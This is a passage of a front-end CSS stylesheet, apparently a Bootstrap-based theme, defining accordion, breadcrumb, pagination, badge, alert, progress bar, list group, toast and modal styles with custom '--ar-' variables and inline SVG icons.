    --ar-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='var%28--ar-primary%29'%3e%3cpath d='M.5 6.3c.6-.6 1.6-.6 2.3 0l9.3 9.3 9.3-9.3c.6-.6 1.6-.6 2.3 0 .6.6.6 1.6 0 2.3L13.3 18.8c-.6.6-1.6.6-2.3 0L.8 8.5c-.9-.8-.9-1.6-.3-2.2z'/%3e%3c/svg%3e");
    --ar-accordion-btn-focus-border-color: var(--ar-gray-700);
    --ar-accordion-btn-focus-box-shadow: unset;
    --ar-accordion-body-padding-x: 1.5rem;
    --ar-accordion-body-padding-y: 1.5rem;
    --ar-accordion-active-color: var(--ar-primary);
    --ar-accordion-active-bg: transparent
}

.accordion-button {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    padding: var(--ar-accordion-btn-padding-y) var(--ar-accordion-btn-padding-x);
    font-size: 1rem;
    color: var(--ar-accordion-btn-color);
    text-align: left;
    background-color: var(--ar-accordion-btn-bg);
    border: 0;
    border-radius: 0;
    overflow-anchor: none;
    transition: var(--ar-accordion-transition)
}

@media(prefers-reduced-motion: reduce) {
    .accordion-button {
        transition: none
    }
}

.accordion-button:not(.collapsed) {
    color: var(--ar-accordion-active-color);
    background-color: var(--ar-accordion-active-bg);
    box-shadow: inset 0 calc(-1*var(--ar-accordion-border-width)) 0 var(--ar-accordion-border-color)
}

.accordion-button:not(.collapsed)::after {
    background-image: var(--ar-accordion-btn-active-icon);
    transform: var(--ar-accordion-btn-icon-transform)
}

.accordion-button::after {
    flex-shrink: 0;
    width: var(--ar-accordion-btn-icon-width);
    height: var(--ar-accordion-btn-icon-width);
    margin-left: auto;
    content: "";
    background-image: var(--ar-accordion-btn-icon);
    background-repeat: no-repeat;
    background-size: var(--ar-accordion-btn-icon-width);
    transition: var(--ar-accordion-btn-icon-transition)
}

@media(prefers-reduced-motion: reduce) {
    .accordion-button::after {
        transition: none
    }
}

.accordion-button:hover {
    z-index: 2
}

.accordion-button:focus {
    z-index: 3;
    border-color: var(--ar-accordion-btn-focus-border-color);
    outline: 0;
    box-shadow: var(--ar-accordion-btn-focus-box-shadow)
}

.accordion-header {
    margin-bottom: 0
}

.accordion-item {
    color: var(--ar-accordion-color);
    background-color: var(--ar-accordion-bg);
    border: var(--ar-accordion-border-width) solid var(--ar-accordion-border-color)
}

.accordion-item:first-of-type {
    border-top-left-radius: var(--ar-accordion-border-radius);
    border-top-right-radius: var(--ar-accordion-border-radius)
}

.accordion-item:first-of-type .accordion-button {
    border-top-left-radius: var(--ar-accordion-inner-border-radius);
    border-top-right-radius: var(--ar-accordion-inner-border-radius)
}

.accordion-item:not(:first-of-type) {
    border-top: 0
}

.accordion-item:last-of-type {
    border-bottom-right-radius: var(--ar-accordion-border-radius);
    border-bottom-left-radius: var(--ar-accordion-border-radius)
}

.accordion-item:last-of-type .accordion-button.collapsed {
    border-bottom-right-radius: var(--ar-accordion-inner-border-radius);
    border-bottom-left-radius: var(--ar-accordion-inner-border-radius)
}

.accordion-item:last-of-type .accordion-collapse {
    border-bottom-right-radius: var(--ar-accordion-border-radius);
    border-bottom-left-radius: var(--ar-accordion-border-radius)
}

.accordion-body {
    padding: var(--ar-accordion-body-padding-y) var(--ar-accordion-body-padding-x)
}

.accordion-flush .accordion-collapse {
    border-width: 0
}

.accordion-flush .accordion-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0
}

.accordion-flush .accordion-item:first-child {
    border-top: 0
}

.accordion-flush .accordion-item:last-child {
    border-bottom: 0
}

.accordion-flush .accordion-item .accordion-button,
.accordion-flush .accordion-item .accordion-button.collapsed {
    border-radius: 0
}

.breadcrumb {
    --ar-breadcrumb-padding-x: 0;
    --ar-breadcrumb-padding-y: 0;
    --ar-breadcrumb-margin-bottom: 1rem;
    --ar-breadcrumb-font-size: calc(var(--ar-body-font-size) * 0.875);
    --ar-breadcrumb-bg: ;
    --ar-breadcrumb-border-radius: ;
    --ar-breadcrumb-divider-color: var(--ar-gray-600);
    --ar-breadcrumb-item-padding-x: 0.5rem;
    --ar-breadcrumb-item-active-color: var(--ar-primary);
    display: flex;
    flex-wrap: wrap;
    padding: var(--ar-breadcrumb-padding-y) var(--ar-breadcrumb-padding-x);
    margin-bottom: var(--ar-breadcrumb-margin-bottom);
    font-size: var(--ar-breadcrumb-font-size);
    list-style: none;
    background-color: var(--ar-breadcrumb-bg);
    border-radius: var(--ar-breadcrumb-border-radius)
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: var(--ar-breadcrumb-item-padding-x)
}

.breadcrumb-item+.breadcrumb-item::before {
    float: left;
    padding-right: var(--ar-breadcrumb-item-padding-x);
    color: var(--ar-breadcrumb-divider-color);
    content: var(--ar-breadcrumb-divider, "\e939")
        /* rtl: var(--ar-breadcrumb-divider, "\e938") */
}

.breadcrumb-item.active {
    color: var(--ar-breadcrumb-item-active-color)
}

.pagination {
    --ar-pagination-padding-x: 0.75rem;
    --ar-pagination-padding-y: 0.25rem;
    --ar-pagination-font-size: 1rem;
    --ar-pagination-color: var(--ar-gray-600);
    --ar-pagination-bg: transparent;
    --ar-pagination-border-width: 0;
    --ar-pagination-border-color: #e3e9ef;
    --ar-pagination-border-radius: 1rem;
    --ar-pagination-hover-color: var(--ar-gray-800);
    --ar-pagination-hover-bg: transparent;
    --ar-pagination-hover-border-color: #e3e9ef;
    --ar-pagination-focus-color: var(--ar-gray-800);
    --ar-pagination-focus-bg: transparent;
    --ar-pagination-focus-box-shadow: 0 0 0 0 rgba(var(--color-rgb-code-one), 0.25);
    --ar-pagination-active-color: var(--ar-gray-900);
    --ar-pagination-active-bg: transparent;
    --ar-pagination-active-border-color: transparent;
    --ar-pagination-disabled-color: var(--ar-gray-500);
    --ar-pagination-disabled-bg: transparent;
    --ar-pagination-disabled-border-color: #e3e9ef;
    display: flex;
    padding-left: 0;
    list-style: none
}

.page-link {
    position: relative;
    display: block;
    padding: var(--ar-pagination-padding-y) var(--ar-pagination-padding-x);
    font-size: var(--ar-pagination-font-size);
    color: var(--ar-pagination-color);
    text-decoration: none;
    background-color: var(--ar-pagination-bg);
    border: var(--ar-pagination-border-width) solid var(--ar-pagination-border-color);
    transition: color .2s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .page-link {
        transition: none
    }
}

.page-link:hover {
    z-index: 2;
    color: var(--ar-pagination-hover-color);
    background-color: var(--ar-pagination-hover-bg);
    border-color: var(--ar-pagination-hover-border-color)
}

.page-link:focus {
    z-index: 3;
    color: var(--ar-pagination-focus-color);
    background-color: var(--ar-pagination-focus-bg);
    outline: 0;
    box-shadow: var(--ar-pagination-focus-box-shadow)
}

.page-link.active,
.active>.page-link {
    z-index: 3;
    color: var(--ar-pagination-active-color);
    background-color: var(--ar-pagination-active-bg);
    border-color: var(--ar-pagination-active-border-color)
}

.page-link.disabled,
.disabled>.page-link {
    color: var(--ar-pagination-disabled-color);
    pointer-events: none;
    background-color: var(--ar-pagination-disabled-bg);
    border-color: var(--ar-pagination-disabled-border-color)
}

.page-item:not(:first-child) .page-link {
    margin-left: 0
}

.page-item:first-child .page-link {
    border-top-left-radius: var(--ar-pagination-border-radius);
    border-bottom-left-radius: var(--ar-pagination-border-radius)
}

.page-item:last-child .page-link {
    border-top-right-radius: var(--ar-pagination-border-radius);
    border-bottom-right-radius: var(--ar-pagination-border-radius)
}

.pagination-lg {
    --ar-pagination-padding-x: 0.875rem;
    --ar-pagination-padding-y: 0.25rem;
    --ar-pagination-font-size: calc(var(--ar-body-font-size) * 1.125);
    --ar-pagination-border-radius: calc(var(--ar-border-radius) * 1.125)
}

.pagination-sm {
    --ar-pagination-padding-x: 0.65rem;
    --ar-pagination-padding-y: 0.25rem;
    --ar-pagination-font-size: calc(var(--ar-body-font-size) * 0.875);
    --ar-pagination-border-radius: calc(var(--ar-border-radius) * 0.75)
}

.badge {
    --ar-badge-padding-x: 0.75em;
    --ar-badge-padding-y: 0.5em;
    --ar-badge-font-size: 0.75em;
    --ar-badge-font-weight: 600;
    --ar-badge-color: #fff;
    --ar-badge-border-radius: 50rem;
    display: inline-block;
    padding: var(--ar-badge-padding-y) var(--ar-badge-padding-x);
    font-size: var(--ar-badge-font-size);
    font-weight: var(--ar-badge-font-weight);
    line-height: 1;
    color: var(--ar-badge-color);
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: var(--ar-badge-border-radius)
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

.alert {
    --ar-alert-bg: transparent;
    --ar-alert-padding-x: 1rem;
    --ar-alert-padding-y: 1rem;
    --ar-alert-margin-bottom: 1rem;
    --ar-alert-color: inherit;
    --ar-alert-border-color: transparent;
    --ar-alert-border: var(--ar-border-width) solid var(--ar-alert-border-color);
    --ar-alert-border-radius: var(--ar-border-radius-lg);
    position: relative;
    padding: var(--ar-alert-padding-y) var(--ar-alert-padding-x);
    margin-bottom: var(--ar-alert-margin-bottom);
    color: var(--ar-alert-color);
    background-color: var(--ar-alert-bg);
    border: var(--ar-alert-border);
    border-radius: var(--ar-alert-border-radius)
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 600
}

.alert-dismissible {
    padding-right: 3rem
}

.alert-dismissible .btn-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 1.25rem 1rem
}

.alert-primary {
    --ar-alert-color: #3d7e68;
    --ar-alert-bg: #ecf4f1;
    --ar-alert-border-color: #a2c6ba
}

.alert-primary .alert-link {
    color: #316553
}

.alert-secondary {
    --ar-alert-color: #d5d9dd;
    --ar-alert-bg: #fdfefe;
    --ar-alert-border-color: #f6f8fa
}

.alert-secondary .alert-link {
    color: #aaaeb1
}

.alert-success {
    --ar-alert-color: #39b682;
    --ar-alert-bg: #ecfaf4;
    --ar-alert-border-color: #9fe5c8
}

.alert-success .alert-link {
    color: #2e9268
}

.alert-info {
    --ar-alert-color: #3972b6;
    --ar-alert-bg: #ecf2fa;
    --ar-alert-border-color: #9fbfe5
}

.alert-info .alert-link {
    color: #2e5b92
}

.alert-warning {
    --ar-alert-color: #d5b748;
    --ar-alert-bg: #fdfaee;
    --ar-alert-border-color: #f6e5a8
}

.alert-warning .alert-link {
    color: #aa923a
}

.alert-danger {
    --ar-alert-color: #d54848;
    --ar-alert-bg: #fdeeee;
    --ar-alert-border-color: #f6a8a8
}

.alert-danger .alert-link {
    color: #aa3a3a
}

.alert-light {
    --ar-alert-color: #e6e6e6;
    --ar-alert-bg: white;
    --ar-alert-border-color: white
}

.alert-light .alert-link {
    color: #b8b8b8
}

.alert-dark {
    --ar-alert-color: #101317;
    --ar-alert-bg: #e7e8e8;
    --ar-alert-border-color: #898a8c
}

.alert-dark .alert-link {
    color: #0d0f12
}

@keyframes progress-bar-stripes {
    0% {
        background-position-x: 1rem
    }
}

.progress {
    --ar-progress-height: 1rem;
    --ar-progress-font-size: 0.75rem;
    --ar-progress-bg: #e9eef3;
    --ar-progress-border-radius: 50rem;
    --ar-progress-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075);
    --ar-progress-bar-color: #fff;
    --ar-progress-bar-bg: var(--color-one);
    --ar-progress-bar-transition: width 0.6s ease;
    display: flex;
    height: var(--ar-progress-height);
    overflow: hidden;
    font-size: var(--ar-progress-font-size);
    background-color: var(--ar-progress-bg);
    border-radius: var(--ar-progress-border-radius)
}

.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: hidden;
    color: var(--ar-progress-bar-color);
    text-align: center;
    white-space: nowrap;
    background-color: var(--ar-progress-bar-bg);
    transition: var(--ar-progress-bar-transition)
}

@media(prefers-reduced-motion: reduce) {
    .progress-bar {
        transition: none
    }
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: var(--ar-progress-height) var(--ar-progress-height)
}

.progress-bar-animated {
    animation: 1s linear infinite progress-bar-stripes
}

@media(prefers-reduced-motion: reduce) {
    .progress-bar-animated {
        animation: none
    }
}

.list-group {
    --ar-list-group-color: var(--ar-body-color);
    --ar-list-group-bg: transparent;
    --ar-list-group-border-color: var(--ar-border-color);
    --ar-list-group-border-width: var(--ar-border-width);
    --ar-list-group-border-radius: var(--ar-border-radius-xl);
    --ar-list-group-item-padding-x: 1.25rem;
    --ar-list-group-item-padding-y: 0.875rem;
    --ar-list-group-action-color: var(--ar-gray-800);
    --ar-list-group-action-hover-color: var(--ar-primary);
    --ar-list-group-action-hover-bg: transparent;
    --ar-list-group-action-active-color: var(--ar-primary);
    --ar-list-group-action-active-bg: transparent;
    --ar-list-group-disabled-color: var(--ar-gray-600);
    --ar-list-group-disabled-bg: transparent;
    --ar-list-group-active-color: #fff;
    --ar-list-group-active-bg: var(--ar-primary);
    --ar-list-group-active-border-color: var(--ar-primary);
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    border-radius: var(--ar-list-group-border-radius)
}

.list-group-numbered {
    list-style-type: none;
    counter-reset: section
}

.list-group-numbered>.list-group-item::before {
    content: counters(section, ".") ". ";
    counter-increment: section
}

.list-group-item-action {
    width: 100%;
    color: var(--ar-list-group-action-color);
    text-align: inherit
}

.list-group-item-action:hover,
.list-group-item-action:focus {
    z-index: 1;
    color: var(--ar-list-group-action-hover-color);
    text-decoration: none;
    background-color: var(--ar-list-group-action-hover-bg)
}

.list-group-item-action:active {
    color: var(--ar-list-group-action-active-color);
    background-color: var(--ar-list-group-action-active-bg)
}

.list-group-item {
    position: relative;
    display: block;
    padding: var(--ar-list-group-item-padding-y) var(--ar-list-group-item-padding-x);
    color: var(--ar-list-group-color);
    text-decoration: none;
    background-color: var(--ar-list-group-bg);
    border: var(--ar-list-group-border-width) solid var(--ar-list-group-border-color)
}

.list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: var(--ar-list-group-disabled-color);
    pointer-events: none;
    background-color: var(--ar-list-group-disabled-bg)
}

.list-group-item.active {
    z-index: 2;
    color: var(--ar-list-group-active-color);
    background-color: var(--ar-list-group-active-bg);
    border-color: var(--ar-list-group-active-border-color)
}

.list-group-item+.list-group-item {
    border-top-width: 0
}

.list-group-item+.list-group-item.active {
    margin-top: calc(-1*var(--ar-list-group-border-width));
    border-top-width: var(--ar-list-group-border-width)
}

.list-group-horizontal {
    flex-direction: row
}

.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--ar-list-group-border-radius);
    border-top-right-radius: 0
}

.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--ar-list-group-border-radius);
    border-bottom-left-radius: 0
}

.list-group-horizontal>.list-group-item.active {
    margin-top: 0
}

.list-group-horizontal>.list-group-item+.list-group-item {
    border-top-width: var(--ar-list-group-border-width);
    border-left-width: 0
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
    margin-left: calc(-1*var(--ar-list-group-border-width));
    border-left-width: var(--ar-list-group-border-width)
}

@media(min-width: 576px) {
    .list-group-horizontal-sm {
        flex-direction: row
    }

    .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--ar-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
        border-top-right-radius: var(--ar-list-group-border-radius);
        border-bottom-left-radius: 0
    }

    .list-group-horizontal-sm>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item {
        border-top-width: var(--ar-list-group-border-width);
        border-left-width: 0
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
        margin-left: calc(-1*var(--ar-list-group-border-width));
        border-left-width: var(--ar-list-group-border-width)
    }
}

@media(min-width: 768px) {
    .list-group-horizontal-md {
        flex-direction: row
    }

    .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--ar-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
        border-top-right-radius: var(--ar-list-group-border-radius);
        border-bottom-left-radius: 0
    }

    .list-group-horizontal-md>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item {
        border-top-width: var(--ar-list-group-border-width);
        border-left-width: 0
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item.active {
        margin-left: calc(-1*var(--ar-list-group-border-width));
        border-left-width: var(--ar-list-group-border-width)
    }
}

@media(min-width: 992px) {
    .list-group-horizontal-lg {
        flex-direction: row
    }

    .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--ar-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
        border-top-right-radius: var(--ar-list-group-border-radius);
        border-bottom-left-radius: 0
    }

    .list-group-horizontal-lg>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item {
        border-top-width: var(--ar-list-group-border-width);
        border-left-width: 0
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
        margin-left: calc(-1*var(--ar-list-group-border-width));
        border-left-width: var(--ar-list-group-border-width)
    }
}

@media(min-width: 1200px) {
    .list-group-horizontal-xl {
        flex-direction: row
    }

    .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--ar-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
        border-top-right-radius: var(--ar-list-group-border-radius);
        border-bottom-left-radius: 0
    }

    .list-group-horizontal-xl>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item {
        border-top-width: var(--ar-list-group-border-width);
        border-left-width: 0
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
        margin-left: calc(-1*var(--ar-list-group-border-width));
        border-left-width: var(--ar-list-group-border-width)
    }
}

@media(min-width: 1400px) {
    .list-group-horizontal-xxl {
        flex-direction: row
    }

    .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--ar-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
        border-top-right-radius: var(--ar-list-group-border-radius);
        border-bottom-left-radius: 0
    }

    .list-group-horizontal-xxl>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-xxl>.list-group-item+.list-group-item {
        border-top-width: var(--ar-list-group-border-width);
        border-left-width: 0
    }

    .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
        margin-left: calc(-1*var(--ar-list-group-border-width));
        border-left-width: var(--ar-list-group-border-width)
    }
}

.list-group-flush {
    border-radius: 0
}

.list-group-flush>.list-group-item {
    border-width: 0 0 var(--ar-list-group-border-width)
}

.list-group-flush>.list-group-item:last-child {
    border-bottom-width: 0
}

.btn-close {
    box-sizing: content-box;
    width: 1.375em;
    height: 1.375em;
    padding: .25em .25em;
    color: #000;
    background: rgba(0, 0, 0, 0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath d='M8 1.2A6.74 6.74 0 0 0 1.2 8 6.74 6.74 0 0 0 8 14.8 6.74 6.74 0 0 0 14.8 8 6.74 6.74 0 0 0 8 1.2zM0 8c0-4.4 3.6-8 8-8s8 3.6 8 8-3.6 8-8 8-8-3.6-8-8zm10.6-2.6a.61.61 0 0 1 0 .8L8.8 8l1.9 1.9a.61.61 0 0 1 0 .8.61.61 0 0 1-.8 0L8 8.8l-1.9 1.9a.61.61 0 0 1-.8 0 .61.61 0 0 1 0-.8L7.2 8 5.4 6.1a.61.61 0 0 1 0-.8.61.61 0 0 1 .8 0l1.9 1.9L10 5.3c.1-.1.4-.1.6.1z' fill-rule='evenodd' fill='%23000'/%3e%3c/svg%3e") center/1.375em auto no-repeat;
    border: 0;
    border-radius: 1rem;
    opacity: .55
}

.btn-close:hover {
    color: #000;
    text-decoration: none;
    opacity: .85
}

.btn-close:focus {
    outline: 0;
    box-shadow: none;
    opacity: .85
}

.btn-close:disabled,
.btn-close.disabled {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    opacity: .3
}

.btn-close-white {
    filter: invert(1) grayscale(100%) brightness(200%)
}

.toast {
    --ar-toast-zindex: 1090;
    --ar-toast-padding-x: 1.25rem;
    --ar-toast-padding-y: 0.875rem;
    --ar-toast-spacing: 1.5rem;
    --ar-toast-max-width: 350px;
    --ar-toast-font-size: 0.875rem;
    --ar-toast-color: ;
    --ar-toast-bg: #fff;
    --ar-toast-border-width: var(--ar-border-width);
    --ar-toast-border-color: #f0f3f6;
    --ar-toast-border-radius: var(--ar-border-radius-lg);
    --ar-toast-box-shadow: 0 0.4375rem 1.25rem rgba(208, 208, 196, 0.32);
    --ar-toast-header-color: var(--ar-gray-900);
    --ar-toast-header-bg: transparent;
    --ar-toast-header-border-color: var(--ar-border-color);
    width: var(--ar-toast-max-width);
    max-width: 100%;
    font-size: var(--ar-toast-font-size);
    color: var(--ar-toast-color);
    pointer-events: auto;
    background-color: var(--ar-toast-bg);
    background-clip: padding-box;
    border: var(--ar-toast-border-width) solid var(--ar-toast-border-color);
    box-shadow: var(--ar-toast-box-shadow);
    border-radius: var(--ar-toast-border-radius)
}

.toast.showing {
    opacity: 0
}

.toast:not(.show) {
    display: none
}

.toast-container {
    --ar-toast-zindex: 1090;
    position: absolute;
    z-index: var(--ar-toast-zindex);
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    max-width: 100%;
    pointer-events: none
}

.toast-container>:not(:last-child) {
    margin-bottom: var(--ar-toast-spacing)
}

.toast-header {
    display: flex;
    align-items: center;
    padding: var(--ar-toast-padding-y) var(--ar-toast-padding-x);
    color: var(--ar-toast-header-color);
    background-color: var(--ar-toast-header-bg);
    background-clip: padding-box;
    border-bottom: var(--ar-toast-border-width) solid var(--ar-toast-header-border-color);
    border-top-left-radius: calc(var(--ar-toast-border-radius) - var(--ar-toast-border-width));
    border-top-right-radius: calc(var(--ar-toast-border-radius) - var(--ar-toast-border-width))
}

.toast-header .btn-close {
    margin-right: calc(-0.5*var(--ar-toast-padding-x));
    margin-left: var(--ar-toast-padding-x)
}

.toast-body {
    padding: var(--ar-toast-padding-x);
    word-wrap: break-word
}

.modal {
    --ar-modal-zindex: 1055;
    --ar-modal-width: 500px;
    --ar-modal-padding: 2.375rem;
    --ar-modal-margin: 0.5rem;
    --ar-modal-color: ;
    --ar-modal-bg: #fff;
    --ar-modal-border-color: var(--ar-border-color);
    --ar-modal-border-width: var(--ar-border-width);
    --ar-modal-border-radius: var(--ar-border-radius-2xl);
    --ar-modal-box-shadow: none;
    --ar-modal-inner-border-radius: calc(var(--ar-border-radius-2xl) - (var(--ar-border-width)));
    --ar-modal-header-padding-x: 2.375rem;
    --ar-modal-header-padding-y: 1.78125rem;
    --ar-modal-header-padding: 1.78125rem 2.375rem;
    --ar-modal-header-border-color: var(--ar-border-color);
    --ar-modal-header-border-width: var(--ar-border-width);
    --ar-modal-title-line-height: 1.5;
    --ar-modal-footer-gap: 0;
    --ar-modal-footer-bg: ;
    --ar-modal-footer-border-color: var(--ar-border-color);
    --ar-modal-footer-border-width: var(--ar-border-width);
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--ar-modal-zindex);
    display: none;
    width: 100%;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    outline: 0
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: var(--ar-modal-margin);
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: transform .2s ease-out;
    transform: scale(0.9)
}

@media(prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: none
}

.modal.modal-static .modal-dialog {
    transform: scale(1.02)
}

.modal-dialog-scrollable {
    height: calc(100% - var(--ar-modal-margin)*2)
}

.modal-dialog-scrollable .modal-content {
    max-height: 100%;
    overflow: hidden
}

.modal-dialog-scrollable .modal-body {
    overflow-y: auto
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - var(--ar-modal-margin)*2)
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    color: var(--ar-modal-color);
    pointer-events: auto;
    background-color: var(--ar-modal-bg);
    background-clip: padding-box;
    border: var(--ar-modal-border-width) solid var(--ar-modal-border-color);
    border-radius: var(--ar-modal-border-radius);
    outline: 0
}

.modal-backdrop {
    --ar-backdrop-zindex: 1050;
    --ar-backdrop-bg: #000;
    --ar-backdrop-opacity: 0.65;
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--ar-backdrop-zindex);
    width: 100vw;
    height: 100vh;
    background-color: var(--ar-backdrop-bg)
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: var(--ar-backdrop-opacity)
}

.modal-header {
    display: flex;
    flex-shrink: 0;
    align-items: center;
    justify-content: space-between;
    padding: var(--ar-modal-header-padding);
    border-bottom: var(--ar-modal-header-border-width) solid var(--ar-modal-header-border-color);
    border-top-left-radius: var(--ar-modal-inner-border-radius);
    border-top-right-radius: var(--ar-modal-inner-border-radius)
}

.modal-header .btn-close {
    padding: calc(var(--ar-modal-header-padding-y)*.5) calc(var(--ar-modal-header-padding-x)*.5);
    margin: calc(-0.5*var(--ar-modal-header-padding-y)) calc(-0.5*var(--ar-modal-header-padding-x)) calc(-0.5*var(--ar-modal-header-padding-y)) auto
}

.modal-title {
    margin-bottom: 0;
    line-height: var(--ar-modal-title-line-height)
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: var(--ar-modal-padding)
}

.modal-footer {
    display: flex;
    flex-shrink: 0;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    padding: calc(var(--ar-modal-padding) - var(--ar-modal-footer-gap)*.5);
    background-color: var(--ar-modal-footer-bg);
    border-top: var(--ar-modal-footer-border-width) solid var(--ar-modal-footer-border-color);
    border-bottom-right-radius: var(--ar-modal-inner-border-radius);
    border-bottom-left-radius: var(--ar-modal-inner-border-radius)
}

.modal-footer>* {
    margin: calc(var(--ar-modal-footer-gap)*.5)
}

@media(min-width: 576px) {
    .modal {
        --ar-modal-margin: 1.75rem;
        --ar-modal-box-shadow: none
    }

    .modal-dialog {
        max-width: var(--ar-modal-width);
        margin-right: auto;
        margin-left: auto
    }

    .modal-sm {
        --ar-modal-width: 300px
    }
}

@media(min-width: 992px) {

    .modal-lg,
    .modal-xl {
        --ar-modal-width: 800px
    }
}

@media(min-width: 1200px) {
    .modal-xl {
        --ar-modal-width: 1140px
    }
}

.modal-fullscreen {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
}

.modal-fullscreen .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
}

.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
    border-radius: 0
}

.modal-fullscreen .modal-body {
    overflow-y: auto
}

@media(max-width: 575.98px) {
    .modal-fullscreen-sm-down {
        width: 100vw;
        max-width: none;
        height: 100%;
        margin: 0
    }

    .modal-fullscreen-sm-down .modal-content {
        height: 100%;
        border: 0;
        border-radius: 0
    }

    .modal-fullscreen-sm-down .modal-header,
    .modal-fullscreen-sm-down .modal-footer {
        border-radius: 0
    }

    .modal-fullscreen-sm-down .modal-body {
        overflow-y: auto
    }
}

@media(max-width: 767.98px) {
    .modal-fullscreen-md-down {
        width: 100vw;
        max-width: none;
        height: 100%;
        margin: 0
    }

    .modal-fullscreen-md-down .modal-content {
        height: 100%;
        border: 0;
        border-radius: 0
    }

    .modal-fullscreen-md-down .modal-header,
    .modal-fullscreen-md-down .modal-footer {
        border-radius: 0
    }

    .modal-fullscreen-md-down .modal-body {
        overflow-y: auto
    }
}

@media(max-width: 991.98px) {
    .modal-fullscreen-lg-down {
        width: 100vw;
        max-width: none;
        height: 100%;
        margin: 0
    }

    .modal-fullscreen-lg-down .modal-content {
        height: 100%;
        border: 0;
        border-radius: 0
    }

    .modal-fullscreen-lg-down .modal-header,
    .modal-fullscreen-lg-down .modal-footer {
        border-radius: 0
    }

    .modal-fullscreen-lg-down .modal-body {
        overflow-y: auto
    }
}

@media(max-width: 1199.98px) {
    .modal-fullscreen-xl-down {
        width: 100vw;
        max-width: none;
        height: 100%;
        margin: 0
    }

    .modal-fullscreen-xl-down .modal-content {
        height: 100%;
        border: 0;
        border-radius: 0
    }

    .modal-fullscreen-xl-down .modal-header,
    .modal-fullscreen-xl-down .modal-footer {
        border-radius: 0
    }

    .modal-fullscreen-xl-down .modal-body {
        overflow-y: auto
    }
}

@media(max-width: 1399.98px) {
    .modal-fullscreen-xxl-down {
        width: 100vw;
        max-width: none;
        height: 100%;
        margin: 0
    }

    .modal-fullscreen-xxl-down .modal-content {
        height: 100%;
        border: 0;
        border-radius: 0
    }

    .modal-fullscreen-xxl-down .modal-header,
    .modal-fullscreen-xxl-down .modal-footer {
        border-radius: 0
    }

    .modal-fullscreen-xxl-down .modal-body {
        overflow-y: auto
    }
}

.tooltip {
    --ar-tooltip-zindex: 1080;
    --ar-tooltip-max-width: 200px;
    --ar-tooltip-padding-x: 0.75rem;
    --ar-tooltip-padding-y: 0.375rem;
    --ar-tooltip-margin: ;
